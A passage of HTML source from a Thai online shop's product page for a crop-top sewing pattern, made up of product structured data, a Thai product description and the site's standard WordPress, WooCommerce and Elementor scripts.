\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30)","image":"https://pinnshop.com/wp-content/uploads/2023/06/2486-01.png","sku":"AQX-PAT-MP-WPGS-AQU","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"230.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"e5a48fdb50","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"ce7ebb7ec3"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"e5a48fdb50","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"ce7ebb7ec3"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84eb907b4c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":723160,"title":"%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%84%E0%B8%9A%E0%B9%81%E0%B8%82%E0%B8%99%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B5%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19\u0e41\u0e04\u0e1a\u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35<\/h3>\r\n<ul>\r\n \t<li><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;- \u0e21\u0e35 5 \u0e02\u0e19\u0e32\u0e14 \u0e44\u0e0b\u0e2a\u0e4c S, M, L, XL, XXL&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:14913,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:2963272},&quot;15&quot;:&quot;Roboto, sans-serif&quot;,&quot;16&quot;:13}\">\u0e21\u0e35 5 \u0e02\u0e19\u0e32\u0e14 \u0e44\u0e0b\u0e2a\u0e4c S, M, L, XL, XXL<\/span><\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e35\u0e48\u0e2a\u0e35 \u0e25\u0e07\u0e1a\u0e19\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29 \u0e02\u0e19\u0e32\u0e14\u0e40\u0e17\u0e48\u0e32\u0e08\u0e23\u0e34\u0e07 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e25\u0e07\u0e1a\u0e19\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e01\u0e47\u0e1a\u0e44\u0e27\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07<\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e1c\u0e37\u0e48\u0e2d\u0e15\u0e30\u0e40\u0e02\u0e47\u0e1a\u0e40\u0e22\u0e47\u0e1a\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27<\/li>\r\n \t<li>\u0e27\u0e34\u0e18\u0e35\u0e17\u0e33\u0e41\u0e1a\u0e1a\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e23\u0e31\u0e1a\u0e0a\u0e21\u0e44\u0e14\u0e49\u0e43\u0e19\u0e40\u0e27\u0e47\u0e1b\u0e44\u0e0b\u0e15\u0e4c \u0e42\u0e14\u0e22\u0e1e\u0e34\u0e21\u0e1e\u0e4c URL \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 <a href=\"https:\/\/magicpattern.co\/product\/magic-pattern-2486\">https:\/\/magicpattern.co\/product\/magic-pattern-2486<\/a><\/li>\r\n \t<li>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e44\u0e0b\u0e2a\u0e4c \u0e08\u0e30\u0e41\u0e1a\u0e48\u0e07\u0e40\u0e2a\u0e49\u0e19\u0e2a\u0e35 \u0e04\u0e19\u0e25\u0e30\u0e02\u0e19\u0e32\u0e14\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e21\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e19\u0e44\u0e14\u0e49\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e41\u0e25\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e2d\u0e01\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07<\/li>\r\n \t<li>\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e44\u0e21\u0e48\u0e21\u0e35\u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22 (\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e14\u0e49\u0e04\u0e48\u0e30 \u0e41\u0e1c\u0e48\u0e19\u0e40\u0e17\u0e21\u0e40\u0e1e\u0e25\u0e17\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e19\u0e33\u0e44\u0e1b\u0e25\u0e2d\u0e01\u0e25\u0e32\u0e22\u0e41\u0e1a\u0e1a\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e23\u0e31\u0e49\u0e07)<\/li>\r\n<\/ul>\r\n<p style=\"color: red\">(\u0e43\u0e19\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e21\u0e35\u0e40\u0e2a\u0e49\u0e19\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e43\u0e2b\u0e49 \u0e41\u0e15\u0e48\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e44\u0e21\u0e48\u0e23\u0e27\u0e21\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32<\/p>\r\n<p style=\"color: red\"><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;-\u0e41\u0e19\u0e30\u0e19\u0e33\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e40\u0e2a\u0e37\u0e49\u0e2d 10 \u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1d\u0e32\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 4 \u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e15\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:577,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;12&quot;:0}\">-\u0e41\u0e19\u0e30\u0e19\u0e33\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e39\u0e48\u0e01\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e40\u0e2a\u0e37\u0e49\u0e2d 10 \u0e41\u0e1a\u0e1a \u0e41\u0e25\u0e30\u0e1d\u0e32\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 4 \u0e41\u0e1a\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e0a\u0e34\u0e49\u0e19\u0e07\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e15\u0e32\u0e21\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\r\n<\/span>\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e0b\u0e37\u0e49\u0e2d\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49\u0e04\u0e48\u0e30 <a style=\"color: blue\" href=\"https:\/\/pinnshop.com\/product\/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%9b%e0%b8%b0-10-%e0%b9%81%e0%b8%9a%e0%b8%9a\/\">\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e1b\u0e30<\/a>)<\/p>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2023\/06\/2486-01-1024x1024.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84eb907b4c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":723160,"title":"%E0%B9%81%E0%B8%9E%E0%B8%97%E0%B9%80%E0%B8%97%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%84%E0%B8%A3%E0%B8%AD%E0%B8%9B%E0%B8%84%E0%B8%AD%E0%B8%84%E0%B8%A7%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%84%E0%B8%9A%E0%B9%81%E0%B8%82%E0%B8%99%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B5%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e2d\u0e1b\u0e04\u0e2d\u0e04\u0e27\u0e49\u0e32\u0e19\u0e41\u0e04\u0e1a\u0e41\u0e02\u0e19\u0e21\u0e32\u0e23\u0e35<\/h3>\r\n<ul>\r\n \t<li><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;- 